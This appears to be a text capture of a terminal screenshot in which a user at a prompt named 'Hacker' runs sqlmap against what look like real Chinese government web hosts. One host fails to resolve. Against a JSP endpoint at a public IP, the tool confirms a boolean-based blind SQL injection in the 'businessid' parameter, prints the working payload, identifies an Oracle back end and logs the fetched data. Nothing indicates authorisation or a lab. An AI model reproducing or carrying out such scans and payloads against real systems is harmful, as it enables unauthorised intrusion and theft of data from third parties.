 Run
[20:18:36] [CRITICAL] host 'www.lnxzfw.gov.cn' does not exist
[*] shutting down at 20:18:36
[root@Hacker~]# Sqlmap py -u http://222.133.32.11:31188/ecgapout/ViewSource/SrcN
otice.jsp?businessid=80808137cb7a280137d036a14513d9
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:19:11
[20:19:11] [INFO] resuming back-end DBMS 'oracle'
[20:19:11] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: businessid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: businessid=80808137cb7c2c0137daa3f87929f0' AND 7830=7830 AND 'hkvu'
='hkvu
---
[20:19:11] [INFO] the back-end DBMS is Oracle
web server operating system: Linux
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[20:19:11] [INFO] fetched data logged to text files under 'D:\bt5\SQLMAP~1\SQLMA
P~1\Bin\output\222.133.32.11'
[*] shutting down at 20:19:11
[root@Hacker~]# Sqlmap _